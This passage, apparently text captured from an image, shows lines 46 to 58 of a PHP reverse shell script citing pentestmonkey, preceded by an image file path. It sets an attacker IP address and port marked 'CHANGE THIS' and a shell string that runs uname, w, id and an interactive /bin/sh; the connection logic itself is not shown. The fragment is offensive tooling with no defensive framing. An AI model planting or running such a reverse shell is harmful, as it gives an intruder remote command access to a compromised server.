 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.2.0.125';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58